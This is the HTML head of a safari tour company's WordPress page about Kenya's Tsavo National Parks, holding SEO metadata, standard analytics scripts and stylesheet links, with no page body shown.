

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://africareboundsafaris.com/tsavo-national-parks/
body_size: 220574
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1, maximum-scale=2, minimum-scale=1">
        <meta name="theme-color" content="#ED8323"/>
        <meta http-equiv="x-ua-compatible" content="IE=edge">
                    <meta name="traveler" content="3.0.5"/>          <link rel="profile" href="https://gmpg.org/xfn/11">
        <link rel="pingback" href="https://africareboundsafaris.com/xmlrpc.php">
                
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Tsavo National Parks - Africa Rebound Safaris</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://africareboundsafaris.com/tsavo-national-parks/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Tsavo National Parks - Africa Rebound Safaris" />
<meta property="og:url" content="https://africareboundsafaris.com/tsavo-national-parks/" />
<meta property="og:site_name" content="Africa Rebound Safaris" />
<meta property="og:image" content="https://africareboundsafaris.com/wp-content/uploads/2021/02/banner_kenyatours.png" />
<meta property="og:image:secure_url" content="https://africareboundsafaris.com/wp-content/uploads/2021/02/banner_kenyatours.png" />
<meta property="og:image:width" content="1349" />
<meta property="og:image:height" content="326" />
<meta property="og:image:alt" content="Tsavo National Parks" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2021-03-02T07:27:20+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Tsavo National Parks - Africa Rebound Safaris" />
<meta name="twitter:image" content="https://africareboundsafaris.com/wp-content/uploads/2021/02/banner_kenyatours.png" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["TouristInformationCenter","Organization"],"@id":"https://africareboundsafaris.com/#organization","name":"Africa Rebound Safaris","url":"https://africareboundsafaris.com","logo":{"@type":"ImageObject","@id":"https://africareboundsafaris.com/#logo","url":"https://africareboundsafaris.com/wp-content/uploads/2021/03/pp.jpg","contentUrl":"https://africareboundsafaris.com/wp-content/uploads/2021/03/pp.jpg","caption":"Africa Rebound Safaris","inLanguage":"en-US","width":"640","height":"640"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://africareboundsafaris.com/#logo"}},{"@type":"WebSite","@id":"https://africareboundsafaris.com/#website","url":"https://africareboundsafaris.com","name":"Africa Rebound Safaris","publisher":{"@id":"https://africareboundsafaris.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://africareboundsafaris.com/wp-content/uploads/2021/02/banner_kenyatours.png","url":"https://africareboundsafaris.com/wp-content/uploads/2021/02/banner_kenyatours.png","width":"1349","height":"326","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://africareboundsafaris.com/tsavo-national-parks/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://africareboundsafaris.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://africareboundsafaris.com/tsavo-national-parks/","name":"Tsavo National Parks"}}]},{"@type":"WebPage","@id":"https://africareboundsafaris.com/tsavo-national-parks/#webpage","url":"https://africareboundsafaris.com/tsavo-national-parks/","name":"Tsavo National Parks - Africa Rebound Safaris","datePublished":"2021-03-02T07:27:20+00:00","dateModified":"2021-03-02T07:27:20+00:00","isPartOf":{"@id":"https://africareboundsafaris.com/#website"},"primaryImageOfPage":{"@id":"https://africareboundsafaris.com/wp-content/uploads/2021/02/banner_kenyatours.png"},"inLanguage":"en-US","breadcrumb":{"@id":"https://africareboundsafaris.com/tsavo-national-parks/#breadcrumb"}},{"@type":"Person","@id":"https://africareboundsafaris.com/author/africarebound/","name":"africarebound","url":"https://africareboundsafaris.com/author/africarebound/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8509e17e1862299d6dca82066162b8cdc2ec77193efeaace39444fa46e3397cd?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/8509e17e1862299d6dca82066162b8cdc2ec77193efeaace39444fa46e3397cd?s=96&amp;d=mm&amp;r=g","caption":"africarebound","inLanguage":"en-US"},"sameAs":["http://localhost/arsafaris"],"worksFor":{"@id":"https://africareboundsafaris.com/#organization"}},{"@type":"Article","headline":"Tsavo National Parks - Africa Rebound Safaris","datePublished":"2021-03-02T07:27:20+00:00","dateModified":"2021-03-02T07:27:20+00:00","author":{"@id":"https://africareboundsafaris.com/author/africarebound/","name":"africarebound"},"publisher":{"@id":"https://africareboundsafaris.com/#organization"},"description":"The major feature of Tsavo East &amp; West (in total covering an area of over 21,000sq. kms), the largest park in the country, is undoubtedly its elephant population, which number in the region of several thousands.","name":"Tsavo National Parks - Africa Rebound Safaris","@id":"https://africareboundsafaris.com/tsavo-national-parks/#richSnippet","isPartOf":{"@id":"https://africareboundsafaris.com/tsavo-national-parks/#webpage"},"image":{"@id":"https://africareboundsafaris.com/wp-content/uploads/2021/02/banner_kenyatours.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://africareboundsafaris.com/tsavo-national-parks/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//api.tiles.mapbox.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxst.icons8.com' />
<link rel='dns-prefetch' href='//api.mapbox.com' />
<link rel="alternate" type="application/rss+xml" title="Africa Rebound Safaris &raquo; Feed" href="https://africareboundsafaris.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Africa Rebound Safaris &raquo; Comments Feed" href="https://africareboundsafaris.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://africareboundsafaris.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fafricareboundsafaris.com%2Ftsavo-national-parks%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://africareboundsafaris.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fafricareboundsafaris.com%2Ftsavo-national-parks%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.5.3 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-X5NMKP3DQD"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.5.3';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-X5NMKP3DQD',
														];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for ( var index = 0; index < disableStrs.length; index++ ) {
						if ( document.cookie.indexOf( disableStrs[ index ] + '=true' ) > -1 ) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if ( __gtagTrackerIsOptedOut() ) {
					for ( var index = 0; index < disableStrs.length; index++ ) {
						window[ disableStrs[ index ] ] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for ( var index = 0; index < disableStrs.length; index++ ) {
						document.cookie = disableStrs[ index ] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[ disableStrs[ index ] ] = true;
					}
				}

				if ( 'undefined' === typeof gaOptout ) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if ( mi_track_user ) {
					function __gtagDataLayer() {
						dataLayer.push( arguments );
					}

					function __gtagTracker( type, name, parameters ) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply( null, arguments );
							return;
						}

						if ( type === 'event' ) {
															parameters.send_to = monsterinsights_frontend.v4_id;
								var hookName = name;
								if ( typeof parameters[ 'event_category' ] !== 'undefined' ) {
									hookName = parameters[ 'event_category' ] + ':' + name;
								}

								if ( typeof MonsterInsightsDualTracker.trackers[ hookName ] !== 'undefined' ) {
									MonsterInsightsDualTracker.trackers[ hookName ]( parameters );
								} else {
									__gtagDataLayer( 'event', name, parameters );
								}
							
													} else {
							__gtagDataLayer.apply( null, arguments );
						}
					}
					__gtagTracker( 'js', new Date() );
					__gtagTracker( 'set', {
						'developer_id.dZGIzZG' : true,
											} );
										__gtagTracker( 'config', 'G-X5NMKP3DQD', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;											(function () {
							/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
							/* ga and __gaTracker compatibility shim. */
							var noopfn = function () {
								return null;
							};
							var newtracker = function () {
								return new Tracker();
							};
							var Tracker = function () {
								return null;
							};
							var p = Tracker.prototype;
							p.get = noopfn;
							p.set = noopfn;
							p.send = function (){
								var args = Array.prototype.slice.call(arguments);
								args.unshift( 'send' );
								__gaTracker.apply(null, args);
							};
							var __gaTracker = function () {
								var len = arguments.length;
								if ( len === 0 ) {
									return;
								}
								var f = arguments[len - 1];
								if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
									if ( 'send' === arguments[0] ) {
										var hitConverted, hitObject = false, action;
										if ( 'event' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[3] ) {
												hitObject = {
													'eventAction': arguments[3],
													'eventCategory': arguments[2],
													'eventLabel': arguments[4],
													'value': arguments[5] ? arguments[5] : 1,
												}
											}
										}
										if ( 'pageview' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[2] ) {
												hitObject = {
													'eventAction': 'page_view',
													'page_path' : arguments[2],
												}
											}
										}
										if ( typeof arguments[2] === 'object' ) {
											hitObject = arguments[2];
										}
										if ( typeof arguments[5] === 'object' ) {
											Object.assign( hitObject, arguments[5] );
										}
										if ( 'undefined' !== typeof arguments[1].hitType ) {
											hitObject = arguments[1];
											if ( 'pageview' === hitObject.hitType ) {
												hitObject.eventAction = 'page_view';
											}
										}
										if ( hitObject ) {
											action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
											hitConverted = mapArgs( hitObject );
											__gtagTracker( 'event', action, hitConverted );
										}
									}
									return;
								}

								function mapArgs( args ) {
									var arg, hit = {};
									var gaMap = {
										'eventCategory': 'event_category',
										'eventAction': 'event_action',
										'eventLabel': 'event_label',
										'eventValue': 'event_value',
										'nonInteraction': 'non_interaction',
										'timingCategory': 'event_category',
										'timingVar': 'name',
										'timingValue': 'value',
										'timingLabel': 'event_label',
										'page' : 'page_path',
										'location' : 'page_location',
										'title' : 'page_title',
									};
									for ( arg in args ) {
																				if ( ! ( ! args.hasOwnProperty(arg) || ! gaMap.hasOwnProperty(arg) ) ) {
											hit[gaMap[arg]] = args[arg];
										} else {
											hit[arg] = args[arg];
										}
									}
									return hit;
								}

								try {
									f.hitCallback();
								} catch ( ex ) {
								}
							};
							__gaTracker.create = newtracker;
							__gaTracker.getByName = newtracker;
							__gaTracker.getAll = function () {
								return [];
							};
							__gaTracker.remove = noopfn;
							__gaTracker.loaded = true;
							window['__gaTracker'] = __gaTracker;
						})();
									} else {
										console.log( "" );
					( function () {
							function __gtagTracker() {
								return null;
							}
							window['__gtagTracker'] = __gtagTracker;
							window['gtag'] = __gtagTracker;
					} )();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='lbg-logoshowcase-site-grid-css-css' href='https://africareboundsafaris.com/wp-content/plugins/lbg_logoshowcase/grid/css/logogridshowcase.css' type='text/css' media='all' />
<link rel='stylesheet' id='lbg-logoshowcase-site-carousel-css-css' href='https://africareboundsafaris.com/wp-content/plugins/lbg_logoshowcase/carousel/css/logo_carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='lbg-logoshowcase-site-perspective-css-css' href='https://africareboundsafaris.com/wp-content/plugins/lbg_logoshowcase/perspective/css/logo_perspective.css' type='text/css' media='all' />
<link rel='stylesheet' id='formidable-css' href='https://africareboundsafaris.com/wp-content/plugins/formidable/css/formidableforms.css' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://africareboundsafaris.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://africareboundsafaris.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='nta-css-popup-css' href='https://africareboundsafaris.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='traveler-export-css' href='https://africareboundsafaris.com/wp-content/plugins/traveler-export/assets/css/traveler-export.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://africareboundsafaris.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://africareboundsafaris.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://africareboundsafaris.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='google-font-css-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='helpers-css-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/css/helpers.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-css-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/fotorama/fotorama.css' type='text/css' media='all' />
<link rel='stylesheet' id='rangeSlider-css-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/ion.rangeSlider/css/ion.rangeSlider.css' type='text/css' media='all' />
<link rel='stylesheet' id='rangeSlider-skinHTML5-css-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/ion.rangeSlider/css/ion.rangeSlider.skinHTML5.css' type='text/css' media='all' />
<link rel='stylesheet' id='daterangepicker-css-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/daterangepicker/daterangepicker.css' type='text/css' media='all' />
<link rel='stylesheet' id='awesome-line-awesome-css-css' href='https://maxst.icons8.com/vue-static/landings/line-awesome/line-awesome/1.1.0/css/line-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='sweetalert2-css-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/css/sweetalert2.css' type='text/css' media='all' />
<link rel='stylesheet' id='select2.min-css-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/css/select2.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/css/flickity.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/magnific-popup/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/owlcarousel/assets/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='st-style-css-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='affilate-css-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/css/affilate.css' type='text/css' media='all' />
<link rel='stylesheet' id='affilate-h-css-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/css/affilate-h.css' type='text/css' media='all' />
<link rel='stylesheet' id='search-result-css-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/css/search_result.css' type='text/css' media='all' />
<link rel='stylesheet' id='st-fix-safari-css-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/css/fsafari.css' type='text/css' media='all' />
<link rel='stylesheet' id='checkout-css-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/css/checkout.css' type='text/css' media='all' />
